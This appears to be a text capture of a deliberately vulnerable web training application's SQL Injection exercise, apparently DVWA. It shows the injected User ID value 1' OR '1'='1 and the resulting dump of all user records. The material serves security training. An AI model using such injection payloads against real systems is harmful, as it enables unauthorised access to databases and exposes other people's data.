 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information